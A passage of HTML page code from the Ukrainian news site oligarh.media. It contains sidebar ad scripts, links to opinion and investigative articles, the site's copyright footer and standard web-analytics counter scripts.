	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-472979551696efea474075" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-472979551696efea474075-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-472979551696efea474075');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-2066290091696efea475ae3" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-2066290091696efea475ae3-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-2066290091696efea475ae3');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-1720153102696efea477d5c" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-1720153102696efea477d5c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-1720153102696efea477d5c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
